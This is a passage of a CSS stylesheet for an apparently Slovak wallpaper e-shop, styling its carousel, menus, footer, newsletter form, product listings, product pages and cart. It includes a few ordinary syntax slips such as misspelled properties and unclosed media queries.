    margin: 0;
}

.owl-hero-outer .btn {
  margin-top: 10px;
  background-color:rgba(34, 34, 34, .3);
  font-size: 14px;
  font-weight: 600;
  display: inline-block;
  padding: 10px 20px 10px 20px;
  border-radius: 4px;
  color: #ffffff;
  margin-top: 10px;
  border: 1px solid #FFF;
}

.owl-hero-outer .btn:hover {
    background: rgb(153, 204, 51, .9);
	transition: all 0.3s ease 0s;
}

.owl-theme .owl-controls .owl-nav [class*="owl-"] {
    display: block;
}

.owl-carousel .product-block .img-center{height:150px!important}

.yamm .yamm-content {
    padding: 0px 10px 10px 20px;
}

.nav-center-side .owl-next, .nav-center-side .owl-prev {
    opacity: 0.4;
!important
}

.noUi-connect {
    background: #adadad;
}

.noUi-handle {
    background: #4b4b49;
}

.panel {
    border: none;
}

.panel-default > .panel-heading {
    padding: 15px;
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
}

/* BEGIN footer-links*/
#links {
    background: #222222 none repeat scroll 0 0;
    border-bottom: 1px solid #000000;
    border-top: 1px solid #e1e1e1;
    font-family: "open sans", sans-serif, "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-weight: 300;
    line-height: 20px;
    padding: 20px 15px 10px;
    color: #a1a1a1;
}

#links h4 {
    color: #a1a1a1; 
    text-transform: uppercase;
    padding-bottom: 8px;
    font-size: 14px!important;
}

#links a {
    color: #a1a1a1;
    text-decoration: none;
}

#links a:hover {
    color: #99cc33;
    transition: all 0.3s ease 0s;
}

#links ul {
    margin-left: 0;
    padding-left: 0;
}

.footer-contact {float: left; display: block; border-bottom: 1px dashed #4b4b49; border-top: 1px dashed #4b4b49;padding: 10px;margin: 10px 0 15px 0;width:100%;}

.wrapper-signup {
display:flex;
}

#footer-newsletter  {
width:100%;
  margin-bottom: 15px;
}


#footer-newsletter #MERGE0 {
  width: 70%;
  color: #000;
  background: #f5f5f5 ;
  padding: 6px 10px;
  border-color: #222;
  border-radius: 5px;
}

#footer-newsletter #mc-embedded-subscribe  {
  background: #4b4b49;
  border-color: #222;
  padding: 6px 10px;
  color: #a1a1a1;
  letter-spacing: 1px;
  width: auto;
  margin-left:5px;
  border-radius: 5px;

}


/* END footer-links*/

.form-inline {

    margin-top: 15px;
}

.f-l li {
    background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
    list-style: outside none none;
    padding-left: 15px;
}

.navbar-nav .col-md-3 {
    margin-bottom: 5px;
}

.navbar-nav .col-md-3 li a {
    display: block;
    padding: 2px;
}

.navbar-nav .col-md-3 li:hover, .navbar-nav .col-md-3 li:focus, .navbar-nav .col-md-3 li a:hover, .navbar-nav .col-md-3 li a:focus {
    background: none;
    text-decoration: none;
    filter: brightness(0.95);
    transition: all 0.2s ease 0s;   
    
}
.sorter-desktop .sorter-link, .sort-total-desktop, .pagesize-link {font-weight: normal;}
    
.dropdown-menu li a, .yamm-fw .dropdown-menu li a {
    height: auto;
    align-content:center;
    padding-left: 5px;
    overflow: hidden;
    display: flex;
    align-items: center;
}

.dropdown-menu li a {
    padding-left: 15px;
}

    
.dropdown-menu li a:hover, .yamm-fw .dropdown-menu li a:hover {
    background-color: #FFF;
    filter: brightness(0.95);
    transition: all 0.3s ease 0s; 
    color: #333;
}

.yamm-content .row ul.col-md-3 .title {
    margin-top: 5px;
    padding-top: 5px;
    border-top: none;
}

.yamm-content .row ul.col-md-3 {border-left:1px solid #eee;   }

.navbar-nav {
    -webkit-backface-visibility: hidden;
}

.pushy {
    width: 340px;
}
.pushy-left{
   transform: translate3d(-340px, 0, 0);
}


.infos {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
    padding-top: 15px;
    padding-bottom: 25px;
}
.infos .home {
    padding-top: 5px;
    padding-bottom: 5px;
}

.infos-inn a {
  padding: 7px;
  display:block;
  float:right;
  border: 1px solid #4b4b49;
  margin-top: 30px;
  font-size: 14px;
  font-weight: normal;
  border-radius: 3px;
}

.infos-inn a:hover {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;  
    text-decoration: none;

}


.infos .media-object {
    margin-right: 10px;
    }

.infos .articles-list-generic h2 {
    margin-bottom: 25px;
    }

.infos .infos-inner {
    padding: 20px 0 !important;
    display: inline-block;
}

.highlight  {
  background: rgb(245, 245, 245);
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 10px;
  width: 100%;
  padding: 10px 25px;
  margin-top: 15px;
  margin-bottom: 15px;
  }

.highlight h3 {
  margin-top: 5px;
  }

.highlight-set  {
  background: rgb(245, 250, 235);
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 4px;
  width: 100%;
  padding: 10px 25px;
  margin: 15px 0;
  }

.contact-info  {
  width: 100%;
  padding: 10px 25px;
  }

.bg-grey {background: #f5f5f5 none repeat scroll 0 0;
  border-bottom: 1px solid #ededed;
  border-top: 1px solid #ededed;
  border-radius: 4px;}


.reg8 {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
}

.reg7 {
    background: #f1f1f1 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    margin: 0 auto;
    width: 100%;
}


a.btn.lightbox-60323562174349 {
    background: #99cc33;
    padding: 10px;
    width: 100%;
    color: #FFF;
    font-size: 17px;
}

a.btn.lightbox-60323562174349:hover {
    background: #7da627;
    padding: 10px;
    width: 100%;
    color: #FFF;
    font-size: 17px;
}

.green-box {
    background: #f5f5f5 none repeat scroll 0 0;
    border-bottom: 1px solid #ededed;
    border-top: 1px solid #ededed;
    padding: 10px 20px 15px 20px;
    margin: 25px 0;
    width: 100%;
    display: box
}

.green-box h2 a {
    width: 100%;
    height: auto;
    display: block;
    text-align: center;
}

.green-box h2 a:hover {
    transition: all 0.3s linear 0s;
    color: white;
    text-decoration: none;
}

.green-box:hover {
    background: #99cc33;
    transition: all 0.5s linear 0s;
    color: white;
}


/* BEGIN site /motivy-a-kolekcie-vliesovych-tapiet/*/
.motivy-tapiet, .kolekcie-tapiet {
    margin-top: 10px;
}

.motivy-tapiet .row, .kolekcie-tapiet .row {
    margin-bottom: 10px;
    padding-bottom: 10px;
}

.motivy-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.kolekcie-tapiet-heading {
    padding-bottom: 15px;
    border-bottom: 1px dashed #ededed;
    border-top: 1px dashed #ededed;
}

.motivy-tapiet img, .kolekcie-tapiet img {
    max-width: 100%;
    height: auto;
    margin-top: 20px;
}

.motivy-tapiet a.button, .kolekcie-tapiet a.button {
    border: 1px solid #333;
    transition: all 0.3s ease 0s;
    padding: 5px;
    color: #333;
}

.motivy-tapiet a.button:hover, .kolekcie-tapiet a.button:hover {
    text-decoration: none;
    transition: all 0.3s ease 0s;
    background-color: #e2e2e2
}

.kolekcie-tapiet .row .col-sm-4 {
    min-height: 350px;
}

.kolekcie-tapiet .row .col-xs-6 {
    min-height: 390px;
}

/* END site /motivy-a-kolekcie-vliesovych-tapiet/*/

/* BEGIN Mailchimp*/
#mailchimp {
    display:none;
    position: relative;
    text-align: center;
    background: #E0E0E0;
    overflow: hidden;
    padding-top: 5px;
    hidden;
    padding-bottom: 10px;
}

#mailchimp .wrapper {
    margin: 0 auto;
}

#mailchimp .wrapper-signup {
    margin: 0 auto;
}

#mailchimp h2 {
    font-size: 24px;
}

#mailchimp p {
    margin-bottom: 20px;

}

#mailchimp input {
    border: 1x solid black !important;
    min-width: 25%;
    color: gray;
    margin-bottom: 10px;
    padding: 15px;
    border-radius: 4px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
}

#mailchimp input.email {
    background: #fff;
    text-align: center;
}

#mailchimp input.name {
    background: #fff
}

#mailchimp input[type="submit"] {
    background: #99CC33;
    color: #fff;
    cursor: pointer;
    min-width: 15%
}

#mailchimp input[type="submit"]:hover {
    background-color: #7DA627
}

/* END Mailchimp*/

.cart #breadcrumb {
    display: none!important;
    color:red;
    }
.link-remove.btn.btn-default.btn-xs {border:none;}
.icon-remove-sign {
    font-size: 18px;
    vertical-align:middle;
    padding-right: 5px;
}

.caption-inverse .owl-hero-outer {
    background-color: rgba(34, 34, 34, .5);
    margin-top: 15px;
    box-shadow: 0 0 2px 2px rgba(34, 34, 34, 0.5);
    padding: 10px 25px;
    backdrop-filter:blur(3px);
}



.items-masonry .unpublished {
    display: none;
}

@media (min-width: 768px) and (max-width: 1200px) {
  .item-masonry.col-3 {
    width: 33.3%;
  }
}

.item-masonry h2{
    color:#FFF!Important;
	font-size:15px;
    font-weight: bold;
}



.attributes span {
    display: inline;
}

.item-caption, .item-caption:not(:empty) {
    background-color: rgba(34, 34, 34, .5);
    padding: 5px 8px;
    font-weight: 300;
    box-shadow: 0 0 10px 5px rgba(34, 34, 34, 0.7);
    max-width: 85%;
    backdrop-filter: blur(3px);
    color:#FFF;
}


.brandbar-phone .phone-call {
    font-size: 19px;
    font-weight: bold;
    line-height: 22px;
}

.brandbar-phone .phone-hour {
    font-size: 12px;
    line-height: 14px;
    font-weight: bold;
}

.color-outer {
    margin-bottom: 5px;
    display: block;
}

.navbar-nav > li & gt

;
;
a {
    font-weight: 15px;
}



.detail .btn-block {
    width: inherit;

}

.cat-desc a {
    border-bottom: 1px dotted #cfcfcf;
    text-decoration: none;
}

.a-color {
    border: 1px solid #ccc;
    vertical-align: sub;
    width: 15px;
    height: 15px;
    margin: 0 7px 0 0;
}


/* BEGIN detail produktu*/
.detail a.color_pick {
    height: 45px;
    width: 45px;
    border: 2px solid #ededed;
    border-radius: 50%;
    margin-right: 2px;
}

.detail hr {
    margin-top: 10px;
    margin-bottom: 10px;
    border: 1px solid #f5f5f5;
}

.prod-form .price-new {
    font-size: 24px;
    line-height: 44px;
    font-weight: normal;
    color: #333;
    white-space: nowrap;
    display: block;
    overflow: visible;
}

.col-md-6:nth-child(2) > p:nth-child(5) {
display:none;
}



.detail h1 {
    font-size: 18px;
}

.prod-labels li span.prod-status.img {
    float: left;
}

.detail .price-box {
    float: none;
}

.detail .price-label {
    font-size: 15px;
}

.detail .buy-box {
    padding: 20px 10px 5px 20px;
    background-color: #fafafa;
    margin-bottom: 5px;
}

.prod-spec ul {
    padding-left: 10px;
}
.prod-spec {
border-top:1px solid #ededed;    
margin-top: 15px;
padding: 15px 0 0 0!important;
}


.detail #quantity {
    text-align: center;
}

#addToBasket  { 
}

.prod-spec strong {
    font-weight: bold !important
}

.prod-spec li {
    background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
    padding-left: 15px;
    list-style: none;
}

.more-views img {
    padding-bottom: 5px;
}

.more-views a {

}


.detail strong {
    font-weight: normal;
}



.label.product-availability.label-info.prod-status.label-avaib-2,.prod-status.label-avaib-22 {
  background: #fbedf0 !important;
  color: #a94442 !important;
  border-color:rgb(101, 135, 34);
}



/* BEGIN detail produktu*/


.old-price {
    float: left;
    padding-right: 5px;
    font-size: 13px !important
}

.new-price {
    float: left;
    padding-right: 10px;
}


/* BEGIN zoznam-produktov eshop*/
.products-list .product-block figure {
    overflow: hidden;
    border-bottom: none;
    padding-bottom: 0
}

.product-block .title {
    min-height: 0;
    text-decoration: none;
    overflow: visible;
    font-weight: normal;
    font-size: 13px;
    height: auto !important;
	min-height:60px!important;
    margin-bottom: 5px;
	display: flex;
	align-items: center;
}

.sm-down .a-color {
    display: none;
}



.category-list .thumbnail-left {
    background-color: #FFF	;
    border: 1px solid #f5f5f5;
	border-radius: 5px;
    padding: 5px;
	text-align: left!important;
	align-items:center;
	display: flex;
}

.thumbnail-left .media-title {
    font-weight:normal;
    font-size: 15px;
    
}

.category-list h2.media-heading {
    font-size: 15px;
}

.category-list a:hover, .category-list a:focus  {
	background: red;
	text-decoration: none!important;
    }

.category-list .thumbnail-left:hover, .category-list .thumbnail-left:focus {
	filter: brightness(0.95);
	transition: all 0.3s ease 0s;     
    }


.category-list .thumbnail-left-img img {
    width: 50px;
    max-width: none;
	margin-right: 10px;
}

.products-list .product-block {
    margin-bottom: 20px;
}


@media only screen and (min-width: 768px) {
    .zoznam-produktov .product-block .img-center {;
        max-width: 100%;
        max-height: 100%;
		height: auto!important;

}

@media only screen and (min-width: 1200px) {
    .zoznam-produktov .product-block .img-center {;
        max-width: 100%;
        max-height: 100%;
		height: 200px!important;
    }
	
	.zoznam-produktov .products-list .product-block {
    padding: 10px!important;
}
	


.zoznam-produktov .products-list .product-block .color-outer, .detail .products-list .product-block .color-outer {
    opacity: 0.1
}

.zoznam-produktov .products-list .product-block .color-outer:hover, .detail .products-list .product-block .color-outer:hover {
    opacity: 1
}

@media only screen and (min-width: 768px) {
    .detail .product-block .img-center {
        height: 260px;
        max-width: none;
    }
}

@media only screen and (min-width: 1200px) {
    .detail .product-block .img-center {
        height: 200px;
        max-width: none;
    }
}




.product-block:hover {
    filter: brightness(0.95);
}

.price-box .new-price {
    font-weight: bold;
    color: #5b5b5b !important;
    font-size: 13px !important;
    line-height: 13px;
}

.old-price, .price-without-tax {
    font-weight: normal;
    opacity: 0.5;
    line-height: 13px;
    float: left;
    white-space: nowrap;
    width: auto;
}

.price-sale {
    display: none;
}

.detail .price-old {
    font-weight: normal;
    opacity: 0.5;
    font-size: 18px;
    line-height: 24px
}

.pageNavigatorTop {
    background: none;
    padding: 0
}

/* BEGIN zoznam-produktov */

.title a:hover {
    text-decoration: none
}

.product-block {
    border: none
}

.layer {
    margin: 15px 0;
}

.title-block h2 {
    font-weight: 300 !important
}

.breadcrumb, .breadcrumb a, .breadcrumb > li:last-child a, .breadcrumb > li + li::before {
    color: #b1b1b1;
}

.owl-hero-small .owl-hero-text {
    font-size: 20px !important;
    line-height: 26px;
}

.owl-carousel .product-block figure {
    border: none
}

.product-block {
    margin-bottom: 10px
}

.owl-carousel .product-block .title {
    text-align: left;
    padding-bottom: 5px;
	}

.product-block .title a {
    display: block;
    height: 29px;
    overflow: hidden;
    padding-left: 10px;
    padding-right: 10px;
}





.navbar-nav > li > a {
    font-size: 16px;
}

.brandbar-phone .phone-row {
    display: none;
}

.form-control {
    border: 1px solid #eee
}

.prod-add-modal h2 {
    color: #99cc33
}

.mini-cart-info .table-condensed a {
    font-size: 12px
}

.mini-cart-info tfoot {
    padding: 10px 0;
    border-top: 1px solid #eee
}

.cart #Button_AddDiscount, .cart .mb-20 .btn.pull-right {
    background: #f5f5f5;
    border: 1px solid #eee;
}

.cart td {
    widht: 100%
}

.cart .table-bordered, .cart .table-bordered td {
    border-right: none;
    border-left: none;
    border-bottom: 1px solid #f5f5f5
}

.cart .table-bordered, .cart .table-bordered tr, .cart .table-bordered, .cart .table-bordered th {
    border: none !important
}

.cart .table-bordered, .cart .table-bordered td {
    vertical-align: middle;
}

.cart .form-group {
    margin-bottom: 0px;
}

.cart .form-group .form-control {
    text-align: center;
}

.cart .info {
    margin-right: 15px;
}
	


@media only screen and (max-width: 768px) {
    #breadcrumb .nav-wizard {
        display: none;
    }

    .navbar-collapse.collapse {
        min-height: 50px;
        margin: auto;
    }

    i.icon-round {
        box-shadow: none;
    }

    .brandbar-tool {
        width: 60px;
    }

.category-list h2.media-heading {
        font-size: 15px!important;
        font-weight:normal!important;
    }

    .tos #block-12 {
        display: none;
    }

    .modal-body {
        padding: 0 25px 15px 25px;    }
	
	.mfp-bottom-bar.mfp-title {
		display:none!important;
	}

  .login-profile:nth-child(2) {border: 1px solid #000000;
  }	

.shop-info li {
    background: transparent url("../images/bullet_square.png") no-repeat scroll left center;
    list-style: outside none none;
    padding-left: 15px;
}

#load-more-btn{
        display: none;
	
visibility: hidden !important;
}